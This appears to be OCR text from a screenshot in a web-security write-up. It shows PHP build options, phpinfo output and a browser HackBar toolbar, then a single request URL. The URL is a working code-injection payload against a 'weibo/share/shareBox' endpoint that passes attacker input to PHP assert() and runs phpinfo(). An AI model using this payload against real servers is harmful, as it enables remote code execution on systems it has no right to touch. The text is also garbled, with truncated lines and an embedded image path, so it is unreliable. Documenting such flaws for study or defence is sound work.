 -with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--
enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-
mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-
openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-
zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' '--enable-intl'
FPM/FastCGI
pport disabled
php.ini) Path /www/server/php/56/etc
n File /www/server/php/56/etc/php.ini
tional .ini files (none)
nts Console Network Sources Memory Performance Application EditThisCookie Security Lighthouse HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
6.192:1302/?s=weibo/share/shareBox&query=app=Common%26model=Schedule%26method=runSchedule%26id[method]=-
onFieldItem%26id[status]=1%26id[4]=function%26id[1]=assert%26id[args]=jiang=phpinfo()%26id[0]=jiang
先知社区